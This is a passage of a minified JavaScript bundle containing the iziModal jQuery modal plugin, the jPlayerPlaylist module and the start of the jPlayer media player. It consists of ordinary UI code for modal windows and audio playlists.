n(){r.state=a.OPENED,r.$element.trigger(a.OPENED),!r.options.onOpened||"function"!=typeof r.options.onOpened&&"object"!=typeof r.options.onOpened||r.options.onOpened(r)}function i(){r.$element.off("click","[data-"+s+"-close]").on("click","[data-"+s+"-close]",function(t){t.preventDefault();var n=e(t.currentTarget).attr("data-"+s+"-transitionOut");void 0!==n?r.close({transition:n}):r.close()}),r.$element.off("click","[data-"+s+"-fullscreen]").on("click","[data-"+s+"-fullscreen]",function(e){e.preventDefault(),r.isFullscreen===!0?(r.isFullscreen=!1,r.$element.removeClass("isFullscreen")):(r.isFullscreen=!0,r.$element.addClass("isFullscreen")),r.options.onFullscreen&&"function"==typeof r.options.onFullscreen&&r.options.onFullscreen(r),r.$element.trigger("fullscreen",r)}),r.$navigate.off("click","."+s+"-navigate-next").on("click","."+s+"-navigate-next",function(e){r.next(e)}),r.$element.off("click","[data-"+s+"-next]").on("click","[data-"+s+"-next]",function(e){r.next(e)}),r.$navigate.off("click","."+s+"-navigate-prev").on("click","."+s+"-navigate-prev",function(e){
r.prev(e)}),r.$element.off("click","[data-"+s+"-prev]").on("click","[data-"+s+"-prev]",function(e){r.prev(e)})}var r=this;if(e.each(e("."+s),function(t,n){if(void 0!==e(n).data().iziModal){var i=e(n).iziModal("getState");"opened"!=i&&"opening"!=i||e(n).iziModal("close")}}),function(){if(r.options.history){var e=document.title;document.title=e+" - "+r.options.title,document.location.hash=r.id,document.title=e,window.$iziModal.history=!0}else window.$iziModal.history=!1}(),this.state==a.CLOSED){if(i(),this.setGroup(),this.state=a.OPENING,this.$element.trigger(a.OPENING),this.$element.attr("aria-hidden","false"),this.options.iframe===!0){this.$element.find("."+s+"-content").addClass(s+"-content-loader"),this.$element.find("."+s+"-iframe").on("load",function(){e(this).parent().removeClass(s+"-content-loader")});var u=null;try{u=""!==e(t.currentTarget).attr("href")?e(t.currentTarget).attr("href"):null}catch(d){}if(null===this.options.iframeURL||null!==u&&void 0!==u||(u=this.options.iframeURL),null===u||void 0===u)throw new Error("Failed to find iframe URL");this.$element.find("."+s+"-iframe").attr("src",u)}(this.options.bodyOverflow||c)&&(e("html").addClass(s+"-isOverflow"),c&&e("body").css("overflow","hidden")),this.options.onOpening&&"function"==typeof this.options.onOpening&&this.options.onOpening(this),function(){if(r.group.ids.length>1){r.$navigate.appendTo("body"),r.$navigate.addClass("fadeIn"),r.options.navigateCaption===!0&&r.$navigate.find("."+s+"-navigate-caption").show();var i=r.$element.outerWidth();r.options.navigateArrows!==!1?"closeScreenEdge"===r.options.navigateArrows?(r.$navigate.find("."+s+"-navigate-prev").css("left",0).show(),r.$navigate.find("."+s+"-navigate-next").css("right",0).show()):(r.$navigate.find("."+s+"-navigate-prev").css("margin-left",-(i/2+84)).show(),r.$navigate.find("."+s+"-navigate-next").css("margin-right",-(i/2+84)).show()):(r.$navigate.find("."+s+"-navigate-prev").hide(),r.$navigate.find("."+s+"-navigate-next").hide());var o;0===r.group.index&&(o=e("."+s+"[data-"+s+'-group="'+r.group.name+'"][data-'+s+"-loop]").length,0===o&&r.options.loop===!1&&r.$navigate.find("."+s+"-navigate-prev").hide()),r.group.index+1===r.group.ids.length&&(o=e("."+s+"[data-"+s+'-group="'+r.group.name+'"][data-'+s+"-loop]").length,0===o&&r.options.loop===!1&&r.$navigate.find("."+s+"-navigate-next").hide())}r.options.overlay===!0&&(r.options.appendToOverlay===!1?r.$overlay.appendTo("body"):r.$overlay.appendTo(r.options.appendToOverlay)),r.options.transitionInOverlay&&r.$overlay.addClass(r.options.transitionInOverlay);var a=r.options.transitionIn;"object"==typeof t&&(void 0===t.transition&&void 0===t.transitionIn||(a=t.transition||t.transitionIn)),""!==a&&void 0!==l?(r.$element.addClass("transitionIn "+a).show(),r.$wrap.one(l,function(){r.$element.removeClass(a+" transitionIn"),r.$overlay.removeClass(r.options.transitionInOverlay),r.$navigate.removeClass("fadeIn"),n()})):(r.$element.show(),n()),r.options.pauseOnHover!==!0||r.options.pauseOnHover!==!0||r.options.timeout===!1||isNaN(parseInt(r.options.timeout))||r.options.timeout===!1||0===r.options.timeout||(r.$element.off("mouseenter").on("mouseenter",function(e){e.preventDefault(),r.isPaused=!0}),r.$element.off("mouseleave").on("mouseleave",function(e){e.preventDefault(),r.isPaused=!1}))}(),this.options.timeout===!1||isNaN(parseInt(this.options.timeout))||this.options.timeout===!1||0===this.options.timeout||(this.options.timeoutProgressbar===!0?(this.progressBar={hideEta:null,maxHideTime:null,currentTime:(new Date).getTime(),el:this.$element.find("."+s+"-progressbar > div"),updateProgress:function(){if(!r.isPaused){r.progressBar.currentTime=r.progressBar.currentTime+10;var e=(r.progressBar.hideEta-r.progressBar.currentTime)/r.progressBar.maxHideTime*100;r.progressBar.el.width(e+"%"),e<0&&r.close()}}},this.options.timeout>0&&(this.progressBar.maxHideTime=parseFloat(this.options.timeout),this.progressBar.hideEta=(new Date).getTime()+this.progressBar.maxHideTime,this.timerTimeout=setInterval(this.progressBar.updateProgress,10))):this.timerTimeout=setTimeout(function(){r.close()},r.options.timeout)),this.options.overlayClose&&!this.$element.hasClass(this.options.transitionOut)&&this.$overlay.click(function(){r.close()}),this.options.focusInput&&this.$element.find(":input:not(button):enabled:visible:first").focus(),function h(){r.recalcLayout(),r.timer=setTimeout(h,300)}(),o.on("keydown."+s,function(e){r.options.closeOnEscape&&27===e.keyCode&&r.close()})}},close:function(t){function n(){i.state=a.CLOSED,i.$element.trigger(a.CLOSED),i.options.iframe===!0&&i.$element.find("."+s+"-iframe").attr("src",""),(i.options.bodyOverflow||c)&&(e("html").removeClass(s+"-isOverflow"),c&&e("body").css("overflow","auto")),i.options.onClosed&&"function"==typeof i.options.onClosed&&i.options.onClosed(i),i.options.restoreDefaultContent===!0&&i.$element.find("."+s+"-content").html(i.content),0===e("."+s+":visible").length&&e("html").removeClass(s+"-isAttached")}var i=this;if(this.state==a.OPENED||this.state==a.OPENING){o.off("keydown."+s),this.state=a.CLOSING,this.$element.trigger(a.CLOSING),this.$element.attr("aria-hidden","true"),clearTimeout(this.timer),clearTimeout(this.timerTimeout),i.options.onClosing&&"function"==typeof i.options.onClosing&&i.options.onClosing(this);var r=this.options.transitionOut;"object"==typeof t&&(void 0===t.transition&&void 0===t.transitionOut||(r=t.transition||t.transitionOut)),r===!1||""===r||void 0===l?(this.$element.hide(),this.$overlay.remove(),this.$navigate.remove(),n()):(this.$element.attr("class",[this.classes,s,r,"light"==this.options.theme?s+"-light":this.options.theme,this.isFullscreen===!0?"isFullscreen":"",this.options.rtl?s+"-rtl":""].join(" ")),this.$overlay.attr("class",s+"-overlay "+this.options.transitionOutOverlay),i.options.navigateArrows!==!1&&this.$navigate.attr("class",s+"-navigate fadeOut"),this.$element.one(l,function(){i.$element.hasClass(r)&&i.$element.removeClass(r+" transitionOut").hide(),i.$overlay.removeClass(i.options.transitionOutOverlay).remove(),i.$navigate.removeClass("fadeOut").remove(),n()}))}},next:function(t){var n=this,i="fadeInRight",r="fadeOutLeft",o=e("."+s+":visible"),a={};a.out=this,void 0!==t&&"object"!=typeof t?(t.preventDefault(),o=e(t.currentTarget),i=o.attr("data-"+s+"-transitionIn"),r=o.attr("data-"+s+"-transitionOut")):void 0!==t&&(void 0!==t.transitionIn&&(i=t.transitionIn),void 0!==t.transitionOut&&(r=t.transitionOut)),this.close({transition:r}),setTimeout(function(){for(var t=e("."+s+"[data-"+s+'-group="'+n.group.name+'"][data-'+s+"-loop]").length,r=n.group.index+1;r<=n.group.ids.length;r++){try{a["in"]=e("#"+n.group.ids[r]).data().iziModal}catch(o){}if("undefined"!=typeof a["in"]){e("#"+n.group.ids[r]).iziModal("open",{transition:i});break}if(r==n.group.ids.length&&t>0||n.options.loop===!0)for(var l=0;l<=n.group.ids.length;l++)if(a["in"]=e("#"+n.group.ids[l]).data().iziModal,"undefined"!=typeof a["in"]){e("#"+n.group.ids[l]).iziModal("open",{transition:i});break}}},200),e(document).trigger(s+"-group-change",a)},prev:function(t){var n=this,i="fadeInLeft",r="fadeOutRight",o=e("."+s+":visible"),a={};a.out=this,void 0!==t&&"object"!=typeof t?(t.preventDefault(),o=e(t.currentTarget),i=o.attr("data-"+s+"-transitionIn"),r=o.attr("data-"+s+"-transitionOut")):void 0!==t&&(void 0!==t.transitionIn&&(i=t.transitionIn),void 0!==t.transitionOut&&(r=t.transitionOut)),this.close({transition:r}),setTimeout(function(){for(var t=e("."+s+"[data-"+s+'-group="'+n.group.name+'"][data-'+s+"-loop]").length,r=n.group.index;r>=0;r--){try{a["in"]=e("#"+n.group.ids[r-1]).data().iziModal}catch(o){}if("undefined"!=typeof a["in"]){e("#"+n.group.ids[r-1]).iziModal("open",{transition:i});break}if(0===r&&t>0||n.options.loop===!0)for(var l=n.group.ids.length-1;l>=0;l--)if(a["in"]=e("#"+n.group.ids[l]).data().iziModal,"undefined"!=typeof a["in"]){e("#"+n.group.ids[l]).iziModal("open",{transition:i});break}}},200),e(document).trigger(s+"-group-change",a)},destroy:function(){var t=e.Event("destroy");this.$element.trigger(t),o.off("keydown."+s),clearTimeout(this.timer),clearTimeout(this.timerTimeout),this.options.iframe===!0&&this.$element.find("."+s+"-iframe").remove(),this.$element.html(this.$element.find("."+s+"-content").html()),this.$element.off("click","[data-"+s+"-close]"),this.$element.off("click","[data-"+s+"-fullscreen]"),this.$element.off("."+s).removeData(s).attr("style",""),this.$overlay.remove(),this.$navigate.remove(),this.$element.trigger(a.DESTROYED),this.$element=null},getState:function(){return this.state},getGroup:function(){return this.group},setWidth:function(e){this.options.width=e,this.recalcWidth();var t=this.$element.outerWidth();this.options.navigateArrows!==!0&&"closeToModal"!=this.options.navigateArrows||(this.$navigate.find("."+s+"-navigate-prev").css("margin-left",-(t/2+84)).show(),this.$navigate.find("."+s+"-navigate-next").css("margin-right",-(t/2+84)).show())},setTop:function(e){this.options.top=e,this.recalcVerticalPos(!1)},setBottom:function(e){this.options.bottom=e,this.recalcVerticalPos(!1)},setHeader:function(e){e?this.$element.find("."+s+"-header").show():(this.headerHeight=0,this.$element.find("."+s+"-header").hide())},setTitle:function(e){this.options.title=e,0===this.headerHeight&&this.createHeader(),0===this.$header.find("."+s+"-header-title").length&&this.$header.append('<h2 class="'+s+'-header-title"></h2>'),this.$header.find("."+s+"-header-title").html(e)},setSubtitle:function(e){""===e?(this.$header.find("."+s+"-header-subtitle").remove(),this.$header.addClass(s+"-noSubtitle")):(0===this.$header.find("."+s+"-header-subtitle").length&&this.$header.append('<p class="'+s+'-header-subtitle"></p>'),this.$header.removeClass(s+"-noSubtitle")),this.$header.find("."+s+"-header-subtitle").html(e),this.options.subtitle=e},setIcon:function(e){0===this.$header.find("."+s+"-header-icon").length&&this.$header.prepend('<i class="'+s+'-header-icon"></i>'),this.$header.find("."+s+"-header-icon").attr("class",s+"-header-icon "+e),this.options.icon=e},setIconText:function(e){this.$header.find("."+s+"-header-icon").html(e),this.options.iconText=e},setHeaderColor:function(e){this.options.borderBottom===!0&&this.$element.css("border-bottom","3px solid "+e),this.$header.css("background",e),this.options.headerColor=e},setBackground:function(e){e===!1?(this.options.background=null,this.$element.css("background","")):(this.$element.css("background",e),this.options.background=e)},setZindex:function(e){isNaN(parseInt(this.options.zindex))||(this.options.zindex=e,this.$element.css("z-index",e),this.$navigate.css("z-index",e-1),this.$overlay.css("z-index",e-2))},setFullscreen:function(e){e?(this.isFullscreen=!0,this.$element.addClass("isFullscreen")):(this.isFullscreen=!1,this.$element.removeClass("isFullscreen"))},setContent:function(e){if("object"==typeof e){var t=e["default"]||!1;t===!0&&(this.content=e.content),e=e.content}this.options.iframe===!1&&this.$element.find("."+s+"-content").html(e)},setTransitionIn:function(e){this.options.transitionIn=e},setTransitionOut:function(e){this.options.transitionOut=e},resetContent:function(){this.$element.find("."+s+"-content").html(this.content)},startLoading:function(){this.$element.find("."+s+"-loader").length||this.$element.append('<div class="'+s+'-loader fadeIn"></div>'),this.$element.find("."+s+"-loader").css({top:this.headerHeight,borderRadius:this.options.radius})},stopLoading:function(){var e=this.$element.find("."+s+"-loader");e.length||(this.$element.prepend('<div class="'+s+'-loader fadeIn"></div>'),e=this.$element.find("."+s+"-loader").css("border-radius",this.options.radius)),e.removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){e.remove()},600)},recalcWidth:function(){var e=this;if(this.$element.css("max-width",this.options.width),n()){var t=e.options.width;t.toString().split("%").length>1&&(t=e.$element.outerWidth()),e.$element.css({left:"50%",marginLeft:-(t/2)})}},recalcVerticalPos:function(e){null!==this.options.top&&this.options.top!==!1?(this.$element.css("margin-top",this.options.top),0===this.options.top&&this.$element.css({borderTopRightRadius:0,borderTopLeftRadius:0})):e===!1&&this.$element.css({marginTop:"",borderRadius:this.options.radius}),null!==this.options.bottom&&this.options.bottom!==!1?(this.$element.css("margin-bottom",this.options.bottom),0===this.options.bottom&&this.$element.css({borderBottomRightRadius:0,borderBottomLeftRadius:0})):e===!1&&this.$element.css({marginBottom:"",borderRadius:this.options.radius})},recalcLayout:function(){var t=this,o=r.height(),l=this.$element.outerHeight(),c=this.$element.outerWidth(),u=this.$element.find("."+s+"-content")[0].scrollHeight,d=u+this.headerHeight,h=this.$element.innerHeight()-this.headerHeight,p=(parseInt(-((this.$element.innerHeight()+1)/2))+"px",this.$wrap.scrollTop()),f=0;n()&&(c>=r.width()||this.isFullscreen===!0?this.$element.css({left:"0",marginLeft:""}):this.$element.css({left:"50%",marginLeft:-(c/2)})),this.options.borderBottom===!0&&""!==this.options.title&&(f=3),this.$element.find("."+s+"-header").length&&this.$element.find("."+s+"-header").is(":visible")?(this.headerHeight=parseInt(this.$element.find("."+s+"-header").innerHeight()),this.$element.css("overflow","hidden")):(this.headerHeight=0,this.$element.css("overflow","")),this.$element.find("."+s+"-loader").length&&this.$element.find("."+s+"-loader").css("top",this.headerHeight),l!==this.modalHeight&&(this.modalHeight=l,this.options.onResize&&"function"==typeof this.options.onResize&&this.options.onResize(this)),this.state!=a.OPENED&&this.state!=a.OPENING||(this.options.iframe===!0&&(o<this.options.iframeHeight+this.headerHeight+f||this.isFullscreen===!0?this.$element.find("."+s+"-iframe").css("height",o-(this.headerHeight+f)):this.$element.find("."+s+"-iframe").css("height",this.options.iframeHeight)),l==o?this.$element.addClass("isAttached"):this.$element.removeClass("isAttached"),this.isFullscreen===!1&&this.$element.width()>=r.width()?this.$element.find("."+s+"-button-fullscreen").hide():this.$element.find("."+s+"-button-fullscreen").show(),this.recalcButtons(),this.isFullscreen===!1&&(o=o-(i(this.options.top)||0)-(i(this.options.bottom)||0)),d>o?(this.options.top>0&&null===this.options.bottom&&u<r.height()&&this.$element.addClass("isAttachedBottom"),this.options.bottom>0&&null===this.options.top&&u<r.height()&&this.$element.addClass("isAttachedTop"),e("html").addClass(s+"-isAttached"),this.$element.css("height",o)):(this.$element.css("height",u+(this.headerHeight+f)),this.$element.removeClass("isAttachedTop isAttachedBottom"),e("html").removeClass(s+"-isAttached")),function(){u>h&&d>o?(t.$element.addClass("hasScroll"),t.$wrap.css("height",l-(t.headerHeight+f))):(t.$element.removeClass("hasScroll"),t.$wrap.css("height","auto"))}(),function(){h+p<u-30?t.$element.addClass("hasShadow"):t.$element.removeClass("hasShadow")}())},recalcButtons:function(){var e=this.$header.find("."+s+"-header-buttons").innerWidth()+10;this.options.rtl===!0?this.$header.css("padding-left",e):this.$header.css("padding-right",e)}},r.off("load."+s).on("load."+s,function(t){var n=document.location.hash;if(0===window.$iziModal.autoOpen&&!e("."+s).is(":visible"))try{var i=e(n).data();"undefined"!=typeof i&&i.iziModal.options.autoOpen!==!1&&e(n).iziModal("open")}catch(r){}}),r.off("hashchange."+s).on("hashchange."+s,function(t){var n=document.location.hash,i=e(n).data();if(""!==n)try{"undefined"!=typeof i&&"opening"!==e(n).iziModal("getState")&&setTimeout(function(){e(n).iziModal("open")},200)}catch(r){}else window.$iziModal.history&&e.each(e("."+s),function(t,n){if(void 0!==e(n).data().iziModal){var i=e(n).iziModal("getState");"opened"!=i&&"opening"!=i||e(n).iziModal("close")}})}),o.off("click","[data-"+s+"-open]").on("click","[data-"+s+"-open]",function(t){t.preventDefault();var n=e("."+s+":visible"),i=e(t.currentTarget).attr("data-"+s+"-open"),r=e(t.currentTarget).attr("data-"+s+"-transitionIn"),o=e(t.currentTarget).attr("data-"+s+"-transitionOut");void 0!==o?n.iziModal("close",{transition:o}):n.iziModal("close"),setTimeout(function(){void 0!==r?e(i).iziModal("open",{transition:r}):e(i).iziModal("open")},200)}),o.off("keyup."+s).on("keyup."+s,function(t){if(e("."+s+":visible").length){var n=e("."+s+":visible")[0].id,i=e("#"+n).iziModal("getGroup"),r=t||window.event,o=r.target||r.srcElement;void 0===n||void 0===i.name||r.ctrlKey||r.metaKey||r.altKey||"INPUT"===o.tagName.toUpperCase()||"TEXTAREA"==o.tagName.toUpperCase()||(37===r.keyCode?e("#"+n).iziModal("prev",r):39===r.keyCode&&e("#"+n).iziModal("next",r))}}),e.fn[s]=function(t,n){if(!e(this).length&&"object"==typeof t){var i={$el:document.createElement("div"),id:this.selector.split("#"),"class":this.selector.split(".")};if(i.id.length>1){try{i.$el=document.createElement(id[0])}catch(r){}i.$el.id=this.selector.split("#")[1].trim()}else if(i["class"].length>1){try{i.$el=document.createElement(i["class"][0])}catch(r){}for(var o=1;o<i["class"].length;o++)i.$el.classList.add(i["class"][o].trim())}document.body.appendChild(i.$el),this.push(e(this.selector))}for(var a=this,l=0;l<a.length;l++){var c=e(a[l]),d=c.data(s),h=e.extend({},e.fn[s].defaults,c.data(),"object"==typeof t&&t);if(d||t&&"object"!=typeof t){if("string"==typeof t&&"undefined"!=typeof d)return d[t].apply(d,[].concat(n))}else c.data(s,d=new u(c,h));h.autoOpen&&(isNaN(parseInt(h.autoOpen))?h.autoOpen===!0&&d.open():setTimeout(function(){d.open()},h.autoOpen),window.$iziModal.autoOpen++)}return this},e.fn[s].defaults={title:"",subtitle:"",headerColor:"#88A0B9",background:null,theme:"",icon:null,iconText:null,iconColor:"",rtl:!1,width:600,top:null,bottom:null,borderBottom:!0,padding:0,radius:3,zindex:999,iframe:!1,iframeHeight:400,iframeURL:null,focusInput:!0,group:"",loop:!1,navigateCaption:!0,navigateArrows:!0,history:!1,restoreDefaultContent:!1,autoOpen:0,bodyOverflow:!1,fullscreen:!1,openFullscreen:!1,closeOnEscape:!0,closeButton:!0,appendTo:"body",appendToOverlay:"body",overlay:!0,overlayClose:!0,overlayColor:"rgba(0, 0, 0, 0.4)",timeout:!1,timeoutProgressbar:!1,pauseOnHover:!1,timeoutProgressbarColor:"rgba(255,255,255,0.5)",transitionIn:"comingIn",transitionOut:"comingOut",transitionInOverlay:"fadeIn",transitionOutOverlay:"fadeOut",onFullscreen:function(){},onResize:function(){},onOpening:function(){},onOpened:function(){},onClosing:function(){},onClosed:function(){},afterRender:function(){}},e.fn[s].Constructor=u,e.fn.iziModal})},{jquery:41}],38:[function(e,t,n){!function(e,t){jPlayerPlaylist=function(t,n,i){var r=this;this.current=0,this.loop=!1,this.shuffled=!1,this.removing=!1,this.cssSelector=e.extend({},this._cssSelector,t),this.options=e.extend(!0,{keyBindings:{next:{key:221,fn:function(){r.next()}},previous:{key:219,fn:function(){r.previous()}},shuffle:{key:83,fn:function(){r.shuffle()}}},stateClass:{shuffled:"jp-state-shuffled"}},this._options,i),this.playlist=[],this.original=[],this._initPlaylist(n),this.cssSelector.details=this.cssSelector.cssSelectorAncestor+" .jp-details",this.cssSelector.playlist=this.cssSelector.cssSelectorAncestor+" .jp-playlist",this.cssSelector.next=this.cssSelector.cssSelectorAncestor+" .jp-next",this.cssSelector.previous=this.cssSelector.cssSelectorAncestor+" .jp-previous",this.cssSelector.shuffle=this.cssSelector.cssSelectorAncestor+" .jp-shuffle",this.cssSelector.shuffleOff=this.cssSelector.cssSelectorAncestor+" .jp-shuffle-off",this.options.cssSelectorAncestor=this.cssSelector.cssSelectorAncestor,this.options.repeat=function(e){r.loop=e.jPlayer.options.loop},e(this.cssSelector.jPlayer).bind(e.jPlayer.event.ready,function(){r._init()}),e(this.cssSelector.jPlayer).bind(e.jPlayer.event.ended,function(){r.next()}),e(this.cssSelector.jPlayer).bind(e.jPlayer.event.play,function(){e(this).jPlayer("pauseOthers")}),e(this.cssSelector.jPlayer).bind(e.jPlayer.event.resize,function(t){t.jPlayer.options.fullScreen?e(r.cssSelector.details).show():e(r.cssSelector.details).hide()}),e(this.cssSelector.previous).click(function(e){e.preventDefault(),r.previous(),r.blur(this)}),e(this.cssSelector.next).click(function(e){e.preventDefault(),r.next(),r.blur(this)}),e(this.cssSelector.shuffle).click(function(t){t.preventDefault(),r.shuffled&&e(r.cssSelector.jPlayer).jPlayer("option","useStateClassSkin")?r.shuffle(!1):r.shuffle(!0),r.blur(this)}),e(this.cssSelector.shuffleOff).click(function(e){e.preventDefault(),r.shuffle(!1),r.blur(this)}).hide(),this.options.fullScreen||e(this.cssSelector.details).hide(),e(this.cssSelector.playlist+" ul").empty(),this._createItemHandlers(),e(this.cssSelector.jPlayer).jPlayer(this.options)},jPlayerPlaylist.prototype={_cssSelector:{jPlayer:"#jquery_jplayer_1",cssSelectorAncestor:"#jp_container_1"},_options:{playlistOptions:{autoPlay:!1,loopOnPrevious:!1,shuffleOnLoop:!0,enableRemoveControls:!1,displayTime:"slow",addTime:"fast",removeTime:"fast",shuffleTime:"slow",itemClass:"jp-playlist-item",freeGroupClass:"jp-free-media",freeItemClass:"jp-playlist-item-free",removeItemClass:"jp-playlist-item-remove"}},option:function(e,n){if(n===t)return this.options.playlistOptions[e];switch(this.options.playlistOptions[e]=n,e){case"enableRemoveControls":this._updateControls();break;case"itemClass":case"freeGroupClass":case"freeItemClass":case"removeItemClass":this._refresh(!0),this._createItemHandlers()}return this},_init:function(){var e=this;this._refresh(function(){e.options.playlistOptions.autoPlay?e.play(e.current):e.select(e.current)})},_initPlaylist:function(t){this.current=0,this.shuffled=!1,this.removing=!1,this.original=e.extend(!0,[],t),this._originalPlaylist()},_originalPlaylist:function(){var t=this;this.playlist=[],e.each(this.original,function(e){t.playlist[e]=t.original[e]})},_refresh:function(t){var n=this;if(t&&!e.isFunction(t))e(this.cssSelector.playlist+" ul").empty(),e.each(this.playlist,function(t){e(n.cssSelector.playlist+" ul").append(n._createListItem(n.playlist[t]))}),this._updateControls();else{var i=e(this.cssSelector.playlist+" ul").children().length?this.options.playlistOptions.displayTime:0;e(this.cssSelector.playlist+" ul").slideUp(i,function(){var i=e(this);e(this).empty(),e.each(n.playlist,function(e){i.append(n._createListItem(n.playlist[e]))}),n._updateControls(),e.isFunction(t)&&t(),n.playlist.length?e(this).slideDown(n.options.playlistOptions.displayTime):e(this).show()})}},_createListItem:function(t){var n=this,i="<li><div>";if(i+="<a href='javascript:;' class='"+this.options.playlistOptions.removeItemClass+"'>&times;</a>",t.free){var r=!0;i+="<span class='"+this.options.playlistOptions.freeGroupClass+"'>(",e.each(t,function(t,o){e.jPlayer.prototype.format[t]&&(r?r=!1:i+=" | ",i+="<a class='"+n.options.playlistOptions.freeItemClass+"' href='"+o+"' tabindex='-1'>"+t+"</a>")}),i+=")</span>"}return i+="<a href='javascript:;' class='"+this.options.playlistOptions.itemClass+"' tabindex='0'>"+t.title+(t.artist?" <span class='jp-artist'>by "+t.artist+"</span>":"")+"</a>",i+="</div></li>"},_createItemHandlers:function(){var t=this;e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.itemClass).on("click","a."+this.options.playlistOptions.itemClass,function(n){n.preventDefault();var i=e(this).parent().parent().index();t.current!==i?t.play(i):e(t.cssSelector.jPlayer).jPlayer("play"),t.blur(this)}),e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.freeItemClass).on("click","a."+this.options.playlistOptions.freeItemClass,function(n){n.preventDefault(),e(this).parent().parent().find("."+t.options.playlistOptions.itemClass).click(),t.blur(this)}),e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.removeItemClass).on("click","a."+this.options.playlistOptions.removeItemClass,function(n){n.preventDefault();var i=e(this).parent().parent().index();t.remove(i),t.blur(this)})},_updateControls:function(){this.options.playlistOptions.enableRemoveControls?e(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).show():e(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).hide(),this.shuffled?e(this.cssSelector.jPlayer).jPlayer("addStateClass","shuffled"):e(this.cssSelector.jPlayer).jPlayer("removeStateClass","shuffled"),e(this.cssSelector.shuffle).length&&e(this.cssSelector.shuffleOff).length&&(this.shuffled?(e(this.cssSelector.shuffleOff).show(),e(this.cssSelector.shuffle).hide()):(e(this.cssSelector.shuffleOff).hide(),e(this.cssSelector.shuffle).show()))},_highlight:function(n){this.playlist.length&&n!==t&&(e(this.cssSelector.playlist+" .jp-playlist-current").removeClass("jp-playlist-current"),e(this.cssSelector.playlist+" li:nth-child("+(n+1)+")").addClass("jp-playlist-current").find(".jp-playlist-item").addClass("jp-playlist-current"))},setPlaylist:function(e){this._initPlaylist(e),this._init()},add:function(t,n){e(this.cssSelector.playlist+" ul").append(this._createListItem(t)).find("li:last-child").hide().slideDown(this.options.playlistOptions.addTime),this._updateControls(),this.original.push(t),this.playlist.push(t),n?this.play(this.playlist.length-1):1===this.original.length&&this.select(0)},remove:function(n){var i=this;return n===t?(this._initPlaylist([]),this._refresh(function(){e(i.cssSelector.jPlayer).jPlayer("clearMedia")}),!0):!this.removing&&(n=n<0?i.original.length+n:n,0<=n&&n<this.playlist.length&&(this.removing=!0,e(this.cssSelector.playlist+" li:nth-child("+(n+1)+")").slideUp(this.options.playlistOptions.removeTime,function(){if(e(this).remove(),i.shuffled){var t=i.playlist[n];e.each(i.original,function(e){if(i.original[e]===t)return i.original.splice(e,1),!1}),i.playlist.splice(n,1)}else i.original.splice(n,1),i.playlist.splice(n,1);i.original.length?n===i.current?(i.current=n<i.original.length?i.current:i.original.length-1,i.select(i.current)):n<i.current&&i.current--:(e(i.cssSelector.jPlayer).jPlayer("clearMedia"),i.current=0,i.shuffled=!1,i._updateControls()),i.removing=!1})),!0)},select:function(t){t=t<0?this.original.length+t:t,0<=t&&t<this.playlist.length?(this.current=t,this._highlight(t),e(this.cssSelector.jPlayer).jPlayer("setMedia",this.playlist[this.current])):this.current=0},play:function(n){n=n<0?this.original.length+n:n,0<=n&&n<this.playlist.length?this.playlist.length&&(this.select(n),e(this.cssSelector.jPlayer).jPlayer("play")):n===t&&e(this.cssSelector.jPlayer).jPlayer("play")},pause:function(){e(this.cssSelector.jPlayer).jPlayer("pause")},next:function(){var e=this.current+1<this.playlist.length?this.current+1:0;this.loop?0===e&&this.shuffled&&this.options.playlistOptions.shuffleOnLoop&&this.playlist.length>1?this.shuffle(!0,!0):this.play(e):e>0&&this.play(e)},previous:function(){var e=this.current-1>=0?this.current-1:this.playlist.length-1;(this.loop&&this.options.playlistOptions.loopOnPrevious||e<this.playlist.length-1)&&this.play(e)},shuffle:function(n,i){var r=this;n===t&&(n=!this.shuffled),(n||n!==this.shuffled)&&e(this.cssSelector.playlist+" ul").slideUp(this.options.playlistOptions.shuffleTime,function(){r.shuffled=n,n?r.playlist.sort(function(){return.5-Math.random()}):r._originalPlaylist(),r._refresh(!0),i||!e(r.cssSelector.jPlayer).data("jPlayer").status.paused?r.play(0):r.select(0),e(this).slideDown(r.options.playlistOptions.shuffleTime)})},blur:function(t){e(this.cssSelector.jPlayer).jPlayer("option","autoBlur")&&e(t).blur()}}}(jQuery)},{}],39:[function(e,t,n){!function(t,i){"function"==typeof define&&define.amd?define(["jquery"],i):i("object"==typeof n?e("jquery"):t.jQuery?t.jQuery:t.Zepto)}(this,function(e,t){e.fn.jPlayer=function(n){var i="jPlayer",r="string"==typeof n,o=Array.prototype.slice.call(arguments,1),s=this;return n=!r&&o.length?e.extend.apply(null,[!0,n].concat(o)):n,r&&"_"===n.charAt(0)?s:(r?this.each(function(){var r=e(this).data(i),a=r&&e.isFunction(r[n])?r[n].apply(r,o):r;if(a!==r&&a!==t)return s=a,!1}):this.each(function(){var t=e(this).data(i);t?t.option(n||{}):e(this).data(i,new e.jPlayer(n,this))}),s)},e.jPlayer=function(t,n){if(arguments.length){this.element=e(n),this.options=e.extend(!0,{},this.options,t);var i=this;this.element.bind("remove.jPlayer",function(){i.destroy()}),this._init()}},"function"!=typeof e.fn.stop&&(e.fn.stop=function(){}),e.jPlayer.emulateMethods="load play pause",e.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",e.jPlayer.emulateOptions="muted volume",e.jPlayer.reservedEvent="ready flashreset resize repeat error warning",e.jPlayer.event={},e.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){e.jPlayer.event[this]="jPlayer_"+this}),e.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],e.jPlayer.pause=function(){e.jPlayer.prototype.destroyRemoved(),e.each(e.jPlayer.prototype.instances,function(e,t){t.data("jPlayer").status.srcSet&&t.jPlayer("pause")})},e.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var n=function(){this.init()};n.prototype={init:function(){this.options={timeFormat:e.jPlayer.timeFormat}},time:function(e){e=e&&"number"==typeof e?e:0;var t=new 